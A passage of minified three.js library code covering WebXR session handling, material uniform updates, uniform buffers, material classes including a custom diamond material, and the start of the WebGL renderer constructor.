so,v[e]=t),t.getHandSpace()},this.setFramebufferScaleFactor=function(e){r=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change framebuffer scale while presenting.")},this.setReferenceSpaceType=function(e){s=e,!0===n.isPresenting&&console.warn("THREE.WebXRManager: Cannot change reference space type while presenting.")},this.getReferenceSpace=function(){return l||a},this.setReferenceSpace=function(e){l=e},this.getBaseLayer=function(){return null!==A?A:u},this.getBinding=function(){return h},this.getFrame=function(){return d},this.getSession=function(){return i},this.setSession=async function(c){if(i=c,null!==i){if(g=e.getRenderTarget(),i.addEventListener("select",S),i.addEventListener("selectstart",S),i.addEventListener("selectend",S),i.addEventListener("squeeze",S),i.addEventListener("squeezestart",S),i.addEventListener("squeezeend",S),i.addEventListener("end",B),i.addEventListener("inputsourceschange",T),!0!==f.xrCompatible&&await t.makeXRCompatible(),C=e.getPixelRatio(),e.getSize(b),void 0===i.renderState.layers){const n={antialias:f.antialias,alpha:!0,depth:f.depth,stencil:f.stencil,framebufferScaleFactor:r};u=new XRWebGLLayer(i,t,n),i.updateRenderState({baseLayer:u}),e.setPixelRatio(1),e.setSize(u.framebufferWidth,u.framebufferHeight,!1),m=new Kt(u.framebufferWidth,u.framebufferHeight,{format:Qe,type:Me,colorSpace:e.outputColorSpace,stencilBuffer:f.stencil})}else{let n=null,a=null,s=null;f.depth&&(s=f.stencil?t.DEPTH24_STENCIL8:t.DEPTH_COMPONENT24,n=f.stencil?Le:Ue,a=f.stencil?De:Be);const o={colorFormat:t.RGBA8,depthFormat:s,scaleFactor:r};h=new XRWebGLBinding(i,t),A=h.createProjectionLayer(o),i.updateRenderState({layers:[A]}),e.setPixelRatio(1),e.setSize(A.textureWidth,A.textureHeight,!1),m=new Kt(A.textureWidth,A.textureHeight,{format:Qe,type:Me,depthTexture:new ua(A.textureWidth,A.textureHeight,a,void 0,void 0,void 0,void 0,void 0,void 0,n),stencilBuffer:f.stencil,colorSpace:e.outputColorSpace,samples:f.antialias?4:0,resolveDepthBuffer:!1===A.ignoreDepthValues})}m.isXRRenderTarget=!0,this.setFoveation(o),l=null,a=await i.requestReferenceSpace(s),L.setContext(i),L.start(),n.isPresenting=!0,n.dispatchEvent({type:"sessionstart"})}},this.getEnvironmentBlendMode=function(){if(null!==i)return i.environmentBlendMode},this.getDepthTexture=function(){return p.getDepthTexture()};const R=new en,D=new en;function Q(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.copy(e.matrixWorld).invert()}this.updateCamera=function(e){if(null===i)return;null!==p.texture&&(e.near=p.depthNear,e.far=p.depthFar),y.near=I.near=_.near=e.near,y.far=I.far=_.far=e.far,w===y.near&&M===y.far||(i.updateRenderState({depthNear:y.near,depthFar:y.far}),w=y.near,M=y.far,_.near=w,_.far=M,I.near=w,I.far=M,_.updateProjectionMatrix(),I.updateProjectionMatrix(),e.updateProjectionMatrix());const t=e.parent,n=y.cameras;Q(y,t);for(let e=0;e<n.length;e++)Q(n[e],t);2===n.length?function(e,t,n){R.setFromMatrixPosition(t.matrixWorld),D.setFromMatrixPosition(n.matrixWorld);const i=R.distanceTo(D),r=t.projectionMatrix.elements,a=n.projectionMatrix.elements,s=r[14]/(r[10]-1),o=r[14]/(r[10]+1),l=(r[9]+1)/r[5],c=(r[9]-1)/r[5],h=(r[8]-1)/r[0],A=(a[8]+1)/a[0],u=s*h,d=s*A,p=i/(-h+A),f=p*-h;t.matrixWorld.decompose(e.position,e.quaternion,e.scale),e.translateX(f),e.translateZ(p),e.matrixWorld.compose(e.position,e.quaternion,e.scale),e.matrixWorldInverse.copy(e.matrixWorld).invert();const g=s+p,m=o+p,v=u-f,E=d+(i-f),b=l*o/m*g,C=c*o/m*g;e.projectionMatrix.makePerspective(v,E,b,C,g,m),e.projectionMatrixInverse.copy(e.projectionMatrix).invert()}(y,_,I):y.projectionMatrix.copy(_.projectionMatrix),function(e,t,n){null===n?e.matrix.copy(t.matrixWorld):(e.matrix.copy(n.matrixWorld),e.matrix.invert(),e.matrix.multiply(t.matrixWorld)),e.matrix.decompose(e.position,e.quaternion,e.scale),e.updateMatrixWorld(!0),e.projectionMatrix.copy(t.projectionMatrix),e.projectionMatrixInverse.copy(t.projectionMatrixInverse),e.isPerspectiveCamera&&(e.fov=2*gt*Math.atan(1/e.projectionMatrix.elements[5]),e.zoom=1)}(e,y,t)},this.getCamera=function(){return y},this.getFoveation=function(){if(null!==A||null!==u)return o},this.setFoveation=function(e){o=e,null!==A&&(A.fixedFoveation=e),null!==u&&void 0!==u.fixedFoveation&&(u.fixedFoveation=e)},this.hasDepthSensing=function(){return null!==p.texture},this.getDepthSensingMesh=function(){return p.getMesh(y)};let U=null;const L=new Sr;L.setAnimationLoop((function(t,r){if(c=r.getViewerPose(l||a),d=r,null!==c){const t=c.views;null!==u&&(e.setRenderTargetFramebuffer(m,u.framebuffer),e.setRenderTarget(m));let n=!1;t.length!==y.cameras.length&&(y.cameras.length=0,n=!0);for(let i=0;i<t.length;i++){const r=t[i];let a=null;if(null!==u)a=u.getViewport(r);else{const t=h.getViewSubImage(A,r);a=t.viewport,0===i&&(e.setRenderTargetTextures(m,t.colorTexture,A.ignoreDepthValues?void 0:t.depthStencilTexture),e.setRenderTarget(m))}let s=x[i];void 0===s&&(s=new gr,s.layers.enable(i),s.viewport=new Yt,x[i]=s),s.matrix.fromArray(r.transform.matrix),s.matrix.decompose(s.position,s.quaternion,s.scale),s.projectionMatrix.fromArray(r.projectionMatrix),s.projectionMatrixInverse.copy(s.projectionMatrix).invert(),s.viewport.set(a.x,a.y,a.width,a.height),0===i&&(y.matrix.copy(s.matrix),y.matrix.decompose(y.position,y.quaternion,y.scale)),!0===n&&y.cameras.push(s)}const r=i.enabledFeatures;if(r&&r.includes("depth-sensing")){const n=h.getDepthInformation(t[0]);n&&n.isValid&&n.texture&&p.init(e,n,i.renderState)}}for(let e=0;e<v.length;e++){const t=E[e],n=v[e];null!==t&&void 0!==n&&n.update(t,r,l||a)}U&&U(t,r),r.detectedPlanes&&n.dispatchEvent({type:"planesdetected",data:r}),d=null})),this.setAnimationLoop=function(e){U=e},this.dispose=function(){}}}const co=new Gn,ho=new Rn;function Ao(e,t){function n(e,t){!0===e.matrixAutoUpdate&&e.updateMatrix(),t.value.copy(e.matrix)}function i(e,i){e.opacity.value=i.opacity,i.color&&e.diffuse.value.copy(i.color),i.emissive&&e.emissive.value.copy(i.emissive).multiplyScalar(i.emissiveIntensity),i.map&&(e.map.value=i.map,n(i.map,e.mapTransform)),i.alphaMap&&(e.alphaMap.value=i.alphaMap,n(i.alphaMap,e.alphaMapTransform)),i.bumpMap&&(e.bumpMap.value=i.bumpMap,n(i.bumpMap,e.bumpMapTransform),e.bumpScale.value=i.bumpScale,1===i.side&&(e.bumpScale.value*=-1)),i.normalMap&&(e.normalMap.value=i.normalMap,n(i.normalMap,e.normalMapTransform),e.normalScale.value.copy(i.normalScale),1===i.side&&e.normalScale.value.negate()),i.displacementMap&&(e.displacementMap.value=i.displacementMap,n(i.displacementMap,e.displacementMapTransform),e.displacementScale.value=i.displacementScale,e.displacementBias.value=i.displacementBias),i.emissiveMap&&(e.emissiveMap.value=i.emissiveMap,n(i.emissiveMap,e.emissiveMapTransform)),i.specularMap&&(e.specularMap.value=i.specularMap,n(i.specularMap,e.specularMapTransform)),i.alphaTest>0&&(e.alphaTest.value=i.alphaTest);const r=t.get(i),a=r.envMap,s=r.envMapRotation;a&&(e.envMap.value=a,co.copy(s),co.x*=-1,co.y*=-1,co.z*=-1,a.isCubeTexture&&!1===a.isRenderTargetTexture&&(co.y*=-1,co.z*=-1),e.envMapRotation.value.setFromMatrix4(ho.makeRotationFromEuler(co)),e.flipEnvMap.value=a.isCubeTexture&&!1===a.isRenderTargetTexture?-1:1,e.reflectivity.value=i.reflectivity,e.ior.value=i.ior,e.refractionRatio.value=i.refractionRatio),i.lightMap&&(e.lightMap.value=i.lightMap,e.lightMapIntensity.value=i.lightMapIntensity,n(i.lightMap,e.lightMapTransform)),i.aoMap&&(e.aoMap.value=i.aoMap,e.aoMapIntensity.value=i.aoMapIntensity,n(i.aoMap,e.aoMapTransform))}return{refreshFogUniforms:function(t,n){n.color.getRGB(t.fogColor.value,cr(e)),n.isFog?(t.fogNear.value=n.near,t.fogFar.value=n.far):n.isFogExp2&&(t.fogDensity.value=n.density)},refreshMaterialUniforms:function(e,r,a,s,o,l){r.isMeshBasicMaterial||r.isMeshLambertMaterial?i(e,r):r.isMeshToonMaterial?(i(e,r),function(e,t){t.gradientMap&&(e.gradientMap.value=t.gradientMap)}(e,r)):r.isMeshPhongMaterial?(i(e,r),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4)}(e,r)):r.isMeshStandardMaterial?(i(e,r),function(e,t){e.metalness.value=t.metalness,t.metalnessMap&&(e.metalnessMap.value=t.metalnessMap,n(t.metalnessMap,e.metalnessMapTransform)),e.roughness.value=t.roughness,t.roughnessMap&&(e.roughnessMap.value=t.roughnessMap,n(t.roughnessMap,e.roughnessMapTransform)),t.envMap&&(e.envMapIntensity.value=t.envMapIntensity)}(e,r),r.isMeshPhysicalMaterial&&function(e,t,i){e.ior.value=t.ior,t.sheen>0&&(e.sheenColor.value.copy(t.sheenColor).multiplyScalar(t.sheen),e.sheenRoughness.value=t.sheenRoughness,t.sheenColorMap&&(e.sheenColorMap.value=t.sheenColorMap,n(t.sheenColorMap,e.sheenColorMapTransform)),t.sheenRoughnessMap&&(e.sheenRoughnessMap.value=t.sheenRoughnessMap,n(t.sheenRoughnessMap,e.sheenRoughnessMapTransform))),t.clearcoat>0&&(e.clearcoat.value=t.clearcoat,e.clearcoatRoughness.value=t.clearcoatRoughness,t.clearcoatMap&&(e.clearcoatMap.value=t.clearcoatMap,n(t.clearcoatMap,e.clearcoatMapTransform)),t.clearcoatRoughnessMap&&(e.clearcoatRoughnessMap.value=t.clearcoatRoughnessMap,n(t.clearcoatRoughnessMap,e.clearcoatRoughnessMapTransform)),t.clearcoatNormalMap&&(e.clearcoatNormalMap.value=t.clearcoatNormalMap,n(t.clearcoatNormalMap,e.clearcoatNormalMapTransform),e.clearcoatNormalScale.value.copy(t.clearcoatNormalScale),1===t.side&&e.clearcoatNormalScale.value.negate())),t.dispersion>0&&(e.dispersion.value=t.dispersion),t.iridescence>0&&(e.iridescence.value=t.iridescence,e.iridescenceIOR.value=t.iridescenceIOR,e.iridescenceThicknessMinimum.value=t.iridescenceThicknessRange[0],e.iridescenceThicknessMaximum.value=t.iridescenceThicknessRange[1],t.iridescenceMap&&(e.iridescenceMap.value=t.iridescenceMap,n(t.iridescenceMap,e.iridescenceMapTransform)),t.iridescenceThicknessMap&&(e.iridescenceThicknessMap.value=t.iridescenceThicknessMap,n(t.iridescenceThicknessMap,e.iridescenceThicknessMapTransform))),t.transmission>0&&(e.transmission.value=t.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height),t.transmissionMap&&(e.transmissionMap.value=t.transmissionMap,n(t.transmissionMap,e.transmissionMapTransform)),e.thickness.value=t.thickness,t.thicknessMap&&(e.thicknessMap.value=t.thicknessMap,n(t.thicknessMap,e.thicknessMapTransform)),e.attenuationDistance.value=t.attenuationDistance,e.attenuationColor.value.copy(t.attenuationColor)),t.anisotropy>0&&(e.anisotropyVector.value.set(t.anisotropy*Math.cos(t.anisotropyRotation),t.anisotropy*Math.sin(t.anisotropyRotation)),t.anisotropyMap&&(e.anisotropyMap.value=t.anisotropyMap,n(t.anisotropyMap,e.anisotropyMapTransform))),e.specularIntensity.value=t.specularIntensity,e.specularColor.value.copy(t.specularColor),t.specularColorMap&&(e.specularColorMap.value=t.specularColorMap,n(t.specularColorMap,e.specularColorMapTransform)),t.specularIntensityMap&&(e.specularIntensityMap.value=t.specularIntensityMap,n(t.specularIntensityMap,e.specularIntensityMapTransform))}(e,r,o)):r.isMeshMatcapMaterial?(i(e,r),function(e,t){t.matcap&&(e.matcap.value=t.matcap)}(e,r)):r.isMeshDepthMaterial?i(e,r):r.isMeshDistanceMaterial?(i(e,r),function(e,n){const i=t.get(n).light;e.referencePosition.value.setFromMatrixPosition(i.matrixWorld),e.nearDistance.value=i.shadow.camera.near,e.farDistance.value=i.shadow.camera.far}(e,r)):r.isMeshNormalMaterial?i(e,r):r.isLineBasicMaterial?(function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform))}(e,r),r.isLineDashedMaterial&&function(e,t){e.dashSize.value=t.dashSize,e.totalSize.value=t.dashSize+t.gapSize,e.scale.value=t.scale}(e,r)):r.isPointsMaterial?function(e,t,i,r){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.size.value=t.size*i,e.scale.value=.5*r,t.map&&(e.map.value=t.map,n(t.map,e.uvTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r,a,s):r.isSpriteMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.rotation.value=t.rotation,t.map&&(e.map.value=t.map,n(t.map,e.mapTransform)),t.alphaMap&&(e.alphaMap.value=t.alphaMap,n(t.alphaMap,e.alphaMapTransform)),t.alphaTest>0&&(e.alphaTest.value=t.alphaTest)}(e,r):r.isShadowMaterial?(e.color.value.copy(r.color),e.opacity.value=r.opacity):r.isShaderMaterial?r.uniformsNeedUpdate=!1:r.isMeshDiamondMaterial&&function(e,n,i,r){e.opacity.value=n.opacity,e.reflectivity.value=n.reflectivity,e.ior.value=n.ior,e.radius.value=n.radius,e.squashFactor.value=n.squashFactor,e.geometryFactor.value=n.geometryFactor,e.gammaFactor.value=n.gammaFactor,e.absorptionFactor.value=n.absorptionFactor,e.rIndexDelta.value=n.rIndexDelta,n.boostFactors&&e.boostFactors.value.copy(n.boostFactors),n.colorCorrection&&e.colorCorrection.value.set(n.colorCorrection.r,n.colorCorrection.g,n.colorCorrection.b),n.color&&(e.diffuse.value.copy(n.color),e.color.value.set(n.color.r,n.color.g,n.color.b));const a=t.get(n).envMap;a&&(e.envMap.value=a,e.envMapRotation.value=n.envMapRotation,e.envMapIntensity.value=n.envMapIntensity),n.transmission>0&&(e.transmission.value=n.transmission,e.transmissionSamplerMap.value=i.texture,e.transmissionSamplerSize.value.set(i.width,i.height)),r&&(e.tCubeMapNormals.value=r.texture)}(e,r,o,l)}}}function uo(e,t,n,i){let r={},a={},s=[];const o=e.getParameter(e.MAX_UNIFORM_BUFFER_BINDINGS);function l(e,t,n,i){const r=e.value,a=t+"_"+n;if(void 0===i[a])return i[a]="number"==typeof r||"boolean"==typeof r?r:r.clone(),!0;{const e=i[a];if("number"==typeof r||"boolean"==typeof r){if(e!==r)return i[a]=r,!0}else if(!1===e.equals(r))return e.copy(r),!0}return!1}function c(e){const t={boundary:0,storage:0};return"number"==typeof e||"boolean"==typeof e?(t.boundary=4,t.storage=4):e.isVector2?(t.boundary=8,t.storage=8):e.isVector3||e.isColor?(t.boundary=16,t.storage=12):e.isVector4?(t.boundary=16,t.storage=16):e.isMatrix3?(t.boundary=48,t.storage=48):e.isMatrix4?(t.boundary=64,t.storage=64):e.isTexture?console.warn("THREE.WebGLRenderer: Texture samplers can not be part of an uniforms group."):console.warn("THREE.WebGLRenderer: Unsupported uniform value type.",e),t}function h(t){const n=t.target;n.removeEventListener("dispose",h);const i=s.indexOf(n.__bindingPointIndex);s.splice(i,1),e.deleteBuffer(r[n.id]),delete r[n.id],delete a[n.id]}return{bind:function(e,t){const n=t.program;i.uniformBlockBinding(e,n)},update:function(n,A){let u=r[n.id];void 0===u&&(function(e){const t=e.uniforms;let n=0;for(let e=0,i=t.length;e<i;e++){const i=Array.isArray(t[e])?t[e]:[t[e]];for(let e=0,t=i.length;e<t;e++){const t=i[e],r=Array.isArray(t.value)?t.value:[t.value];for(let e=0,i=r.length;e<i;e++){const i=c(r[e]),a=n%16;0!==a&&16-a<i.boundary&&(n+=16-a),t.__data=new Float32Array(i.storage/Float32Array.BYTES_PER_ELEMENT),t.__offset=n,n+=i.storage}}}const i=n%16;i>0&&(n+=16-i),e.__size=n,e.__cache={}}(n),u=function(t){const n=function(){for(let e=0;e<o;e++)if(-1===s.indexOf(e))return s.push(e),e;return console.error("THREE.WebGLRenderer: Maximum number of simultaneously usable uniforms groups reached."),0}();t.__bindingPointIndex=n;const i=e.createBuffer(),r=t.__size,a=t.usage;return e.bindBuffer(e.UNIFORM_BUFFER,i),e.bufferData(e.UNIFORM_BUFFER,r,a),e.bindBuffer(e.UNIFORM_BUFFER,null),e.bindBufferBase(e.UNIFORM_BUFFER,n,i),i}(n),r[n.id]=u,n.addEventListener("dispose",h));const d=A.program;i.updateUBOMapping(n,d);const p=t.render.frame;a[n.id]!==p&&(function(t){const n=r[t.id],i=t.uniforms,a=t.__cache;e.bindBuffer(e.UNIFORM_BUFFER,n);for(let t=0,n=i.length;t<n;t++){const n=Array.isArray(i[t])?i[t]:[i[t]];for(let i=0,r=n.length;i<r;i++){const r=n[i];if(!0===l(r,t,i,a)){const t=r.__offset,n=Array.isArray(r.value)?r.value:[r.value];let i=0;for(let a=0;a<n.length;a++){const s=n[a],o=c(s);"number"==typeof s||"boolean"==typeof s?(r.__data[0]=s,e.bufferSubData(e.UNIFORM_BUFFER,t+i,r.__data)):s.isMatrix3?(r.__data[0]=s.elements[0],r.__data[1]=s.elements[1],r.__data[2]=s.elements[2],r.__data[3]=0,r.__data[4]=s.elements[3],r.__data[5]=s.elements[4],r.__data[6]=s.elements[5],r.__data[7]=0,r.__data[8]=s.elements[6],r.__data[9]=s.elements[7],r.__data[10]=s.elements[8],r.__data[11]=0):(s.toArray(r.__data,i),i+=o.storage/Float32Array.BYTES_PER_ELEMENT)}e.bufferSubData(e.UNIFORM_BUFFER,t,r.__data)}}}e.bindBuffer(e.UNIFORM_BUFFER,null)}(n),a[n.id]=p)},dispose:function(){for(const t in r)e.deleteBuffer(r[t]);s=[],r={},a={}}}}class po extends Ar{constructor(e){super(e),this.isRawShaderMaterial=!0,this.type="RawShaderMaterial"}}class fo extends Ii{constructor(e){super(),this.isPointsMaterial=!0,this.type="PointsMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.size=e.size,this.sizeAttenuation=e.sizeAttenuation,this.fog=e.fog,this}}class go extends Ii{constructor(e){super(),this.isMeshStandardMaterial=!0,this.defines={STANDARD:""},this.type="MeshStandardMaterial",this.color=new bi(16777215),this.roughness=1,this.metalness=0,this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.emissive=new bi(0),this.emissiveIntensity=1,this.emissiveMap=null,this.bumpMap=null,this.bumpScale=1,this.normalMap=null,this.normalMapType=0,this.normalScale=new wt(1,1),this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.roughnessMap=null,this.metalnessMap=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=new Gn,this.envMapIntensity=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.flatShading=!1,this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.defines={STANDARD:""},this.color.copy(e.color),this.roughness=e.roughness,this.metalness=e.metalness,this.map=e.map,this.lightMap=e.lightMap,this.lightMapIntensity=e.lightMapIntensity,this.aoMap=e.aoMap,this.aoMapIntensity=e.aoMapIntensity,this.emissive.copy(e.emissive),this.emissiveMap=e.emissiveMap,this.emissiveIntensity=e.emissiveIntensity,this.bumpMap=e.bumpMap,this.bumpScale=e.bumpScale,this.normalMap=e.normalMap,this.normalMapType=e.normalMapType,this.normalScale.copy(e.normalScale),this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.roughnessMap=e.roughnessMap,this.metalnessMap=e.metalnessMap,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation.copy(e.envMapRotation),this.envMapIntensity=e.envMapIntensity,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this.flatShading=e.flatShading,this.fog=e.fog,this}}class mo extends go{constructor(e){super(),this.isMeshPhysicalMaterial=!0,this.defines={STANDARD:"",PHYSICAL:""},this.type="MeshPhysicalMaterial",this.anisotropyRotation=0,this.anisotropyMap=null,this.clearcoatMap=null,this.clearcoatRoughness=0,this.clearcoatRoughnessMap=null,this.clearcoatNormalScale=new wt(1,1),this.clearcoatNormalMap=null,this.ior=1.5,Object.defineProperty(this,"reflectivity",{get:function(){return vt(2.5*(this.ior-1)/(this.ior+1),0,1)},set:function(e){this.ior=(1+.4*e)/(1-.4*e)}}),this.iridescenceMap=null,this.iridescenceIOR=1.3,this.iridescenceThicknessRange=[100,400],this.iridescenceThicknessMap=null,this.sheenColor=new bi(0),this.sheenColorMap=null,this.sheenRoughness=1,this.sheenRoughnessMap=null,this.transmissionMap=null,this.thickness=0,this.thicknessMap=null,this.attenuationDistance=1/0,this.attenuationColor=new bi(1,1,1),this.specularIntensity=1,this.specularIntensityMap=null,this.specularColor=new bi(1,1,1),this.specularColorMap=null,this._anisotropy=0,this._clearcoat=0,this._dispersion=0,this._iridescence=0,this._sheen=0,this._transmission=0,this.setValues(e)}get anisotropy(){return this._anisotropy}set anisotropy(e){this._anisotropy>0!=e>0&&this.version++,this._anisotropy=e}get clearcoat(){return this._clearcoat}set clearcoat(e){this._clearcoat>0!=e>0&&this.version++,this._clearcoat=e}get iridescence(){return this._iridescence}set iridescence(e){this._iridescence>0!=e>0&&this.version++,this._iridescence=e}get dispersion(){return this._dispersion}set dispersion(e){this._dispersion>0!=e>0&&this.version++,this._dispersion=e}get sheen(){return this._sheen}set sheen(e){this._sheen>0!=e>0&&this.version++,this._sheen=e}get transmission(){return this._transmission}set transmission(e){this._transmission>0!=e>0&&this.version++,this._transmission=e}copy(e){return super.copy(e),this.defines={STANDARD:"",PHYSICAL:""},this.anisotropy=e.anisotropy,this.anisotropyRotation=e.anisotropyRotation,this.anisotropyMap=e.anisotropyMap,this.clearcoat=e.clearcoat,this.clearcoatMap=e.clearcoatMap,this.clearcoatRoughness=e.clearcoatRoughness,this.clearcoatRoughnessMap=e.clearcoatRoughnessMap,this.clearcoatNormalMap=e.clearcoatNormalMap,this.clearcoatNormalScale.copy(e.clearcoatNormalScale),this.dispersion=e.dispersion,this.ior=e.ior,this.iridescence=e.iridescence,this.iridescenceMap=e.iridescenceMap,this.iridescenceIOR=e.iridescenceIOR,this.iridescenceThicknessRange=[...e.iridescenceThicknessRange],this.iridescenceThicknessMap=e.iridescenceThicknessMap,this.sheen=e.sheen,this.sheenColor.copy(e.sheenColor),this.sheenColorMap=e.sheenColorMap,this.sheenRoughness=e.sheenRoughness,this.sheenRoughnessMap=e.sheenRoughnessMap,this.transmission=e.transmission,this.transmissionMap=e.transmissionMap,this.thickness=e.thickness,this.thicknessMap=e.thicknessMap,this.attenuationDistance=e.attenuationDistance,this.attenuationColor.copy(e.attenuationColor),this.specularIntensity=e.specularIntensity,this.specularIntensityMap=e.specularIntensityMap,this.specularColor.copy(e.specularColor),this.specularColorMap=e.specularColorMap,this}}class vo extends Ii{constructor(e){super(),this.isLineBasicMaterial=!0,this.type="LineBasicMaterial",this.color=new bi(16777215),this.map=null,this.linewidth=1,this.linecap="round",this.linejoin="round",this.fog=!0,this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.linewidth=e.linewidth,this.linecap=e.linecap,this.linejoin=e.linejoin,this.fog=e.fog,this}}class Eo extends Ii{constructor(e){super(),this.isMeshDiamondMaterial=!0,this.type="MeshDiamondMaterial",this.color=new bi(16777215),this.map=null,this.alphaMap=null,this.envMap=null,this.envMapRotation=0,this.envMapRotationQuat=(new $t).identity(),this.envMapIntensity=.01,this.ior=2.4,this.reflectivity=.5,this.roughness=1,this.metalness=0,this.radius=1,this.transmission=0,this.squashFactor=.98,this.geometryFactor=.5,this.gammaFactor=1,this.absorptionFactor=1,this.rIndexDelta=.012,this.diamondOrientedEnvMap=0,this.boostFactors=new en(1,1,1),this.fixedEnvMapDirection=!1,this.rayBounces=5,this.colorCorrection=new bi(16777215),this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.color.copy(e.color),this.map=e.map,this.alphaMap=e.alphaMap,this.envMap=e.envMap,this.envMapRotation=e.envMapRotation,this.envMapRotationQuat.copy(e.envMapRotationQuat),this.envMapIntensity=e.envMapIntensity,this.ior=e.ior,this.reflectivity=e.reflectivity,this.roughness=e.roughness,this.metalness=e.metalness,this.radius=e.radius,this.transmission=e.transmission,this.squashFactor=e.squashFactor,this.geometryFactor=e.geometryFactor,this.gammaFactor=e.gammaFactor,this.absorptionFactor=e.absorptionFactor,this.colorCorrection=e.colorCorrection,this.rIndexDelta=e.rIndexDelta,this.diamondOrientedEnvMap=e.diamondOrientedEnvMap,this.boostFactors.copy(e.boostFactors),this.fixedEnvMapDirection=e.fixedEnvMapDirection,this.rayBounces=e.rayBounces,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class bo extends Ii{constructor(e){super(),this.isCubeNormalsMaterial=!0,this.type="CubeNormalsMaterial",this.radius=1,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.setValues(e)}copy(e){return super.copy(e),this.radius=e.radius,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this.wireframeLinecap=e.wireframeLinecap,this.wireframeLinejoin=e.wireframeLinejoin,this}}class Co extends ri{constructor(){super(),this.isScene=!0,this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.backgroundBlurriness=0,this.backgroundIntensity=1,this.backgroundRotation=new Gn,this.environmentIntensity=1,this.environmentRotation=new Gn,this.overrideMaterial=null,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}copy(e,t){return super.copy(e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),this.backgroundBlurriness=e.backgroundBlurriness,this.backgroundIntensity=e.backgroundIntensity,this.backgroundRotation.copy(e.backgroundRotation),this.environmentIntensity=e.environmentIntensity,this.environmentRotation.copy(e.environmentRotation),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.matrixAutoUpdate=e.matrixAutoUpdate,this}toJSON(e){const t=super.toJSON(e);return null!==this.fog&&(t.object.fog=this.fog.toJSON()),this.backgroundBlurriness>0&&(t.object.backgroundBlurriness=this.backgroundBlurriness),1!==this.backgroundIntensity&&(t.object.backgroundIntensity=this.backgroundIntensity),t.object.backgroundRotation=this.backgroundRotation.toArray(),1!==this.environmentIntensity&&(t.object.environmentIntensity=this.environmentIntensity),t.object.environmentRotation=this.environmentRotation.toArray(),t}}class _o{constructor(e={}){const{canvas:t=Rt(),context:n=null,depth:i=!0,stencil:r=!1,alpha:a=!1,antialias:s=!1,premultipliedAlpha:o=!0,preserveDrawingBuffer:l=!1,powerPreference:c="default",failIfMajorPerformanceCaveat:h=!1}=e;let A;if(this.isWebGLRenderer=!0,null!==n){if("undefined"!=typeof WebGLRenderingContext&&n instanceof WebGLRenderingContext)throw new Error("THREE.WebGLRenderer: WebGL 1 is not supported since r163.");A=n.getContextAttributes().alpha}else A=a;const u=new Uint32Array(4),d=new Int32Array(4);let p=null,f=null;const g=[],m=[];this.domElement=t,this.debug={checkShaderErrors:!0,onShaderError:null},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this._outputColorSpace=et,this.toneMapping=ae,this.toneMappingExposure=1;const v=this;let E=!1,b=0,C=0,_=null,I=-1,x=null;const y=new Yt,w=new Yt;let M=null;const S=new bi(0);let B=0,T=t.width,R=t.height,D=1,Q=null,U=null;const L=new Yt(0,0,T,R),P=new Yt(0,0,T,R);let N=!1;const F=new Mr;let O=!1,k=!1;const G=new Rn,H=new en,z=new Yt,V={background:null,fog:null,environment:null,overrideMaterial:null,isScene:!0};let W=!1;function q(){return null===_?D:1}let j,Y,X,K,Z,$,ee,te,ne,ie,re,se,oe,le,ce,he,Ae,ue,de,pe,fe,ge,me,ve,Ee=n;function be(e,n){return t.getContext(e,n)}try{const e={alpha:!0,depth:i,stencil:r,antialias:s,premultipliedAlpha:o,preserveDrawingBuffer:l,powerPreference:c,failIfMajorPerformanceCaveat:h};if("setAttribute"in t&&t.setAttribute("data-engine",`three.js r${J}`),t.addEventListener("webglcontextlost",xe,!1),t.addEventListener("webglcontextrestored",ye,!1),t.addEventListener("webglcontextcreationerror",Te,!1),null===Ee){const t="webgl2";if(Ee=be(t,e),null===Ee)throw be(t)?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.")}}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}function Ce(){j=new sa(Ee),j.init(),ge=new no(Ee,j),Y=new kr(Ee,j,e,ge),X=new eo(Ee),K=new 